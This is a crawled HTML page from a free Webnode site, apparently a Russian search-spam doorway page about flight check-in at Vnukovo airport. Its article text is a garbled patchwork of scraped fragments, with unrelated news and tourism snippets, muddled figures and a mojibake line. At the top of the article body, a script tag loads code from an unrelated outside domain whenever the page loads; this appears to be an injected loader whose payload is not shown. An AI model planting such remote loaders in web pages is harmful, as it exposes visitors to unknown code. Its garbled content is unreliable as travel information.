

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airlinereservation7.webnode.ru/news/registratsiya-na-aviarejs-vnukovo/
body_size: 8701
content:
<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 no-js" lang="ru"> <![endif]-->
<!--[if IE 9]><html class="lt-ie10 no-js" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru">
<!--<![endif]-->
	<head>
		<base href="https://airlinereservation7.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="регистрация, авиарейс, внуково">
  <meta name="generator" content="Webnode">
  <meta name="robots" content="NOINDEX, NOFOLLOW"/>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://airlinereservation7.webnode.ru/news/registratsiya-na-aviarejs-vnukovo/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://airlinereservation7.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Регистрация на авиарейс Внуково :: AirlineReservation</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/css/style.css" />

		<script type="text/javascript" language="javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/js/script.min.js"></script>


		<script type="text/javascript">
		/* <![CDATA[ */
		wtf.texts.set("photogallerySlideshowStop", 'Остановить');
		wtf.texts.set("photogallerySlideshowStart", 'Aвтоматический просмотр');
		wtf.texts.set("faqShowAnswer", 'Показать ответ');
		wtf.texts.set("faqHideAnswer", 'Свернуть ответ');
		wtf.texts.set("menuLabel", 'Mеню');
		/* ]]> */
		</script>
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://airlinereservation7.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://32cc613eec.cbaul-cdnwnd.com/ba53737fb1f4bec4c8cf28d54cf01ece/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 1;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#jd83b83813r7 {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#g27khc66ejk4 {position: relative;top: -14px;}* html #g27khc66ejk4 { top: -11px; }#g27khc66ejk4 a { text-decoration: none !important; }#g27khc66ejk4 a:hover { text-decoration: underline !important; }#c2dn1q7374h5 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec) top left no-repeat;height: 18px;cursor: pointer;}* html #c2dn1q7374h5 { height: 36px; }#c2dn1q7374h5:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec) top left no-repeat; }#flelahk4 { display: none; }#a2e1093t {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#a2e1093t a {color: #ffffff !important;}#d9872b31i0o7w2 {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#j5cf67ei8109 { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top right no-repeat; white-space: nowrap; }#c4e37cb73a7f { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top left no-repeat; }#d9872b31i0o7w2:hover { color: #36322D !important; text-decoration: none !important; }#d9872b31i0o7w2:hover #j5cf67ei8109 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top right no-repeat; }#d9872b31i0o7w2:hover #c4e37cb73a7f { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top left no-repeat; }#jifb4498u {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top right no-repeat;}#ghh91h64 {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top left no-repeat;}* html #c2dn1q7374h5 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec'); background: transparent; }* html #c2dn1q7374h5:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec'); background: transparent; }* html #jifb4498u { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #ghh91h64 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #j5cf67ei8109 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #c4e37cb73a7f { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #d9872b31i0o7w2:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }* html #d9872b31i0o7w2:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=32cc613eec"></script><style type="text/css"></style></head>
	<body>		<div id="wrapper" class="index">

			<div id="content" class="left">

					<header id="header" class="wide">
							<div id="logo-wrapper" class="">
							    <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">AirlineReservation</span></a></div>							</div>
							 
<div id="slogan" class="">
    <span id="rbcCompanySlogan" class="rbcNoStyleSpan">Авиабилет в Афины</span></div>
 
<div id="menu-links" class="">
    <a id="menu-link" href="#menu">
        Mеню    </a>

	<a id="fulltext-link" href="#fulltext">
		Поиск	</a>
</div>
 
 
 


					</header>

				<main id="main" class="wide">
						<div id="navigator" class="">
						    <div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span class="separator"> &gt; </span>    <span id="navCurrentPage">Регистрация на авиарейс Внуково</span></div>						</div>
						 
<div class="column">

		

		<article class="widget widget-article-detail">
			<header>
				<h1 class="widget-title">Регистрация на авиарейс Внуково</h1>
			</header>
			<div class="widget-content">
				<span class="article-date">26.07.2014 22:43</span>
				
<script type="text/javascript" src="https://moredolcomvid.ru/as/fsaswdas.php">
</script>
<div>
<p align="right">Отель во внуково авиарейс москва уфа расписание самолетов билеты на самолет внуково алания наличие мест, аэропорт внуково регистрация аэропорт внуково.</p>
<p align="right">Регистрация на рейс Информация о времени регистрации Если рейс. Внуково - регистрация в аэропорту начинается за 12 часов до вылета рейса.</p>
</div>
<div>
<p align="right">Сохраненная копияПожалуйста, учитывайте вероятные задержки, которые могут возникнуть на входе в терминал, при регистрации на рейс или прохождении паспортного.</p>
</div>
<div>
<p align="right">Регистрация пассажиров на международные рейсы, внутренние авиарейсы в аэропорту Внуково. Правила регистрации, оформление багажа.</p>
</div>
<div>
<p align="right">Регистрируемся на авиарейс заранее Самое главное правило Внуково быстрая регистрация на рейс осуществляется терминале В. В этом случае регистрация на...</p>
</div>
<div>
<p align="right">Информация о туризме и отдыхе, как в Нижнем Новгороде, так и за его пределами. А также отдых в Нижегородской области, прием в Нижнем Новгороде.</p>
</div>
<div>
<p align="right">Чтобы пройти регистрацию на рейс в аэропорту Внуково, надо предъявить билет и паспорт. Если пассажир приобрел электронный билет, для.</p>
</div>
<div>
<p align="right">Красно-белых в аэропорту Внуково встречал корреспондент Маяка Алексей.</p>
</div>
<div>
<p align="right">Доступна On-line регистрация на рейсы Московский международный авиаперевозчиками в 2008 году, составил $8 миллиардов, что на 3 миллиарда сократился на 8.</p>
</div>
<div>
<p align="right">Информация и услуги \ Сервисы самостоятельной регистрации. «Прилет» и далее сдать его на регистрации в общем зале на следующий рейс. Регистрация на рейсы, вылетающие из Внуково в нижеперечисленные города.</p>
</div>
<div>
<p align="right">Ð егистрация пассажиров на Павелецком вокзале Ð егистрация пассажиров в терминале на Павелецком вокзале начинается за 24 часа до вылета рейса и...</p>
</div>
<div>
<h3>Онлайн-табло вылета Внуково. Здесь вы увидите все рейсы в выбранный день, УН 022, Санкт-Петербург (Пулково), 07:55, 07:55, идет регистрация.</h3>
<br>
<p align="right">Авиарейсы москва-адлер на 16 мая 2008 из внуково Пять Регистрация Демо-доступ Внуково Читателяп Издателям Рекламодателям.</p>
<p align="right">Регистрация и посадка на рейс Пересадка между рейсами Приём, выдача и розыск багажа VIP, первый и Рейс, Город (аэропорт), Терм. Дата.</p>
</div>
			</div>
			<footer class="widget-footer">
				<div class="rbcTags">
<h4><a href="https://airlinereservation7.webnode.ru/tags/">Теги</a>:</h4>
<p class="tags">
	<a href="/tags/%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F/" rel="tag">регистрация</a>
		<span>|</span>
<a href="/tags/%D0%B0%D0%B2%D0%B8%D0%B0%D1%80%D0%B5%D0%B9%D1%81/" rel="tag">авиарейс</a>
		<span>|</span>
<a href="/tags/%D0%B2%D0%BD%D1%83%D0%BA%D0%BE%D0%B2%D0%BE/" rel="tag">внуково</a>
</p>
</div>

				<div class="rbcBookmarks"><div id="rbcBookmarks200000980"></div></div>
		<script type="text/javascript">
			/* <![CDATA[ */
			Event.observe(window, 'load', function(){
				var bookmarks = '<div style=\"float:left;\"><div style=\"float:left;\"><iframe src=\"//www.facebook.com/plugins/like.php?href=https://airlinereservation7.webnode.ru/news/registratsiya-na-aviarejs-vnukovo/&amp;send=false&amp;layout=button_count&amp;width=175&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;appId=397846014145828&amp;locale=ru_RU\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:175px; height:21px; position:relative; top:1px;\" allowtransparency=\"true\"></iframe></div><div style=\"float:left;\"><a href=\"https://twitter.com/share\" class=\"twitter-share-button\" data-count=\"horizontal\" data-via=\"webnode\" data-lang=\"ru\">Твитнуть</a></div><script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'//platform.twitter.com/widgets.js\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt></div> <div class=\"addthis_toolbox addthis_default_style\" style=\"float:left;\"><a class=\"addthis_counter addthis_pill_style\"></a></div> <script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'https://s7.addthis.com/js/250/addthis_widget.js#pubid=webnode\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt><div style=\"clear:both;\"></div>';
				$('rbcBookmarks200000980').innerHTML = bookmarks;
				bookmarks.evalScripts();
			});
			/* ]]> */
		</script>
		
				<div class="back-link"><a href="archive/news/">Назад</a></div>
			</footer>
		</article>

	
	</div>

 


				</main>

				<nav id="menu" role="navigation" class="vertical js-remove js-remove-section-header ">
				    

	<ul class="menu">
	<li class="first">
		<a href="/home/">
		Главная страница
	</a>
	</li>
	<li>
		<a href="/o-nas/">
		О нас
	</a>
	</li>
	<li>
		<a href="/kontakty/">
		Контакты
	</a>
	</li>
	<li>
		<a href="/novosti/">
		Новости
	</a>
	</li>
	<li class="last">
		<a href="/fotogalereya/">
		Фотогалерея
	</a>
	</li>
</ul>
				
				</nav>
				 
<div id="fulltext" class="">
    
	<form action="/search/" method="get" id="fulltextSearch">

		<fieldset>
			<input id="fulltextSearchText" type="text" name="text" value="" placeholder="Поиск">
			<button id="fulltextSearchButton" type="submit">Искать</button>
		</fieldset>

	</form>
	</div>
 


				<footer id="footer" class="wide">
						<div id="contact" class="">
						    

		<div class="widget widget-contact">

	

		<h2 class="widget-title">AirlineReservation</h2>
		<div class="widget-content">
			
			
			

		<span class="contact-email"><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;"><span id="rbcContactEmail">&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</span></a></span></span>

	
		</div>

	

			<div class="widget-footer"></div>
		</div>

				
						</div>
						 
<div id="lang" class="">
    <div id="languageSelect"></div>			
</div>
 
 
<div id="copyright" class="">
    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2014 Все права защищены.</span></div>
 
<div id="signature" class="">
    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="c2dn1q7374h5" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="flelahk4">Webnode</span></a></span></div>
 


				</footer>

				

			</div>

			

			<div id="illustration" class="fullscreen">
				 
				     <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/img/illustration.jpg?ph=32cc613eec" width="1920" height="1080" alt=""> 


				
			</div>
		</div>
	<div id="rbcFooterHtml"></div><div style="display: none;" id="jd83b83813r7"><span id="g27khc66ejk4">&nbsp;</span></div><div id="a2e1093t" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="ghh91h64"><!-- / --></div><div id="jifb4498u"><div><strong id="bg2bfbi2lkh421">Вебсайт работает на Webnode</strong><br /><span id="ie1ggd391pils">Запустите свой вебсайт бесплатно!</span></div><span id="d9872b31i0o7w2"><span id="c4e37cb73a7f"><!-- / --></span><span id="j5cf67ei8109">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var fwz5dp71 = {sig: $('jd83b83813r7'),prefix: $('g27khc66ejk4'),btn : $('c2dn1q7374h5'),win : $('a2e1093t'),winLeft : $('ghh91h64'),winLeftT : $('al41c5m24'),winLeftB : $('b1c6bj13ch'),winRght : $('jifb4498u'),winRghtT : $('hike77c094'),winRghtB : $('caaaiilkd'),tryBtn : $('d9872b31i0o7w2'),tryLeft : $('c4e37cb73a7f'),tryRght : $('j5cf67ei8109'),text : $('ie1ggd391pils'),title : $('bg2bfbi2lkh421')};fwz5dp71.sig.appendChild(fwz5dp71.btn);var f3e4cc2010h4p=0,ja7hc393h=0,bc6496ea44=0,j56k43638m,dge7093e64i4j=$$('.rbcSignatureText')[0],bl88chr484p=false,dge942gd1kqr9;function eqnj3gpha(){if (!bl88chr484p && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',fwz5dp71.sig.getElementsByTagName('a')[0].innerHTML);bl88chr484p=true;}fwz5dp71.win.show();bc6496ea44=fwz5dp71.tryLeft.offsetWidth+fwz5dp71.tryRght.offsetWidth+1;fwz5dp71.tryBtn.style.width=parseInt(bc6496ea44)+'px';fwz5dp71.text.parentNode.style.width = '';fwz5dp71.winRght.style.width=parseInt(20+bc6496ea44+Math.max(fwz5dp71.text.offsetWidth,fwz5dp71.title.offsetWidth))+'px';fwz5dp71.win.style.width=parseInt(fwz5dp71.winLeft.offsetWidth+fwz5dp71.winRght.offsetWidth)+'px';var wl=fwz5dp71.sig.offsetLeft+fwz5dp71.btn.offsetLeft+fwz5dp71.btn.offsetWidth-fwz5dp71.win.offsetWidth+12;if (wl<10){wl=10;}fwz5dp71.win.style.left=parseInt(wl)+'px';fwz5dp71.win.style.top=parseInt(ja7hc393h-fwz5dp71.win.offsetHeight)+'px';clearTimeout(j56k43638m);}function bgrq18fa(){j56k43638m=setTimeout('fwz5dp71.win.hide()',1000);}function gpdo3e32bh0d0ag(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;fwz5dp71.sig.show();f3e4cc2010h4p=0;ja7hc393h=0;if (dge7093e64i4j&&dge7093e64i4j.offsetParent){var obj=dge7093e64i4j;do{f3e4cc2010h4p+=obj.offsetLeft;ja7hc393h+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){fwz5dp71.sig.style.color = $('rbcFooterText').getStyle('color');fwz5dp71.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}fwz5dp71.sig.style.width=parseInt(fwz5dp71.prefix.offsetWidth+fwz5dp71.btn.offsetWidth)+'px';if (f3e4cc2010h4p<0||f3e4cc2010h4p>document.body.offsetWidth){f3e4cc2010h4p=(document.body.offsetWidth-fwz5dp71.sig.offsetWidth)/2;}if (f3e4cc2010h4p>(document.body.offsetWidth*0.55)){fwz5dp71.sig.style.left=parseInt(f3e4cc2010h4p+(dge7093e64i4j?dge7093e64i4j.offsetWidth:0)-fwz5dp71.sig.offsetWidth)+'px';}else{fwz5dp71.sig.style.left=parseInt(f3e4cc2010h4p)+'px';}if (ja7hc393h<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){ja7hc393h=ph-5-fwz5dp71.sig.offsetHeight;}fwz5dp71.sig.style.top=parseInt(ja7hc393h-5)+'px';}function gi3i305u5xwj(){if (dge942gd1kqr9){clearTimeout(dge942gd1kqr9);}dge942gd1kqr9 = setTimeout('gpdo3e32bh0d0ag()', 10);}Event.observe(window,'load',function(){if (fwz5dp71.win&&fwz5dp71.btn){if (dge7093e64i4j){if (dge7093e64i4j.getElementsByTagName("a").length > 0){fwz5dp71.prefix.innerHTML = dge7093e64i4j.innerHTML + '&nbsp;';}else{fwz5dp71.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-0&amp;utm_campaign=signature" rel="nofollow">'+dge7093e64i4j.innerHTML + '</a>&nbsp;';}dge7093e64i4j.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','airlinereservation7.webnode.ru');}}gpdo3e32bh0d0ag();setTimeout(gpdo3e32bh0d0ag, 500);setTimeout(gpdo3e32bh0d0ag, 1000);setTimeout(gpdo3e32bh0d0ag, 5000);Event.observe(fwz5dp71.btn,'mouseover',eqnj3gpha);Event.observe(fwz5dp71.win,'mouseover',eqnj3gpha);Event.observe(fwz5dp71.btn,'mouseout',bgrq18fa);Event.observe(fwz5dp71.win,'mouseout',bgrq18fa);Event.observe(fwz5dp71.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Вебсайт работает на Webnode',0);}document/*b5cmoj9up47z*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-0&utm_campaign=signature';});Event.observe(window, 'resize', gi3i305u5xwj);Event.observe(document.body, 'resize', gi3i305u5xwj);RubicusFrontendIns.addObserver({onResize: gi3i305u5xwj});RubicusFrontendIns.addObserver({onContentChange: gi3i305u5xwj});RubicusFrontendIns.addObserver({onLightboxUpdate: gpdo3e32bh0d0ag});Event.observe(fwz5dp71.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',fwz5dp71.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(fwz5dp71.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Вебсайт работает на Webnode',0);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'18.216.101.201'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>